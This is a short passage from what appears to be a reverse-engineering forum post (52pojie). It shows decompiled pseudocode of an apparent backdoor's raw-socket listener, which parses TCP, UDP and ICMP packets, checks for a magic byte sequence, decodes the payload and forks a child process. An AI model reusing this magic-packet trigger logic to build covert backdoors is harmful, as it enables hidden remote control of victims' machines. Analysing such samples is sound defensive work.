 while ( 1 ) // 一层循环
{
do // 二层循环
{
do
{
memset(recved_buff, 0, sizeof(recved_buff));// 三层循环
v26 = 0;
v21 = recvfrom(fd, recved_buff, 0x200uLL, 0, 0LL, 0LL);
Ip_ = &recved_buff[14];
v24 = 4 * (recved_buff[14] & 0xF);
}
while ( v24 <= 0x13 );
v2 = Ip_[9];
switch ( v2 )
{
case 6: // IPPROTO_TCP
v28 = &recved_buff[v24 + 14];
v25 = 4 * (v28[12] >> 4);
if ( !strncmp(&recved_buff[v24 + 0x28 + v25], s2, 4uLL) )// magic，\x39\x39\x39\x39
{
v33 = strncmp_fun(&recved_buff[v24 + 0x28 + v25], &byte_40578E);// magic,\x0D\x0A\x0D\x0A
if ( v33 != -1 )
{
s = &recved_buff[v25 + 0x2C + v24 + v33];
v35 = &v10;
v3 = strlen(s);
sub_4033BE(s, v35, v3);
mp = v35;
}
}
else
{
mp = &recved_buff[v24 + 14 + v25];
}
break;
case 0x11: // IPPROTO_UDP
v30 = Ip_ + 0x14;
mp = Ip_ + 0x1C;
break;
case 1: // IPPROTO_ICMP
v32 = Ip_ + 0x14;
mp = Ip_ + 0x1C;
break;
}
}
while ( !mp );
v31 = *(mp + 1) == -1 ? *(Ip_ + 3) : *(mp + 1);
pid = fork(); // 创建子进程分支，退出循环
if ( !pid )
break;
waitpid(pid, 0LL, 1);
}
吾爱破解论坛
www.52pojie.cn